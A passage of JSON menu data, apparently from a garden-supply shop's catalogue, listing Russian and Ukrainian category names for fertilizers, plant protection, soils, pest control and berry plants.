\u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a 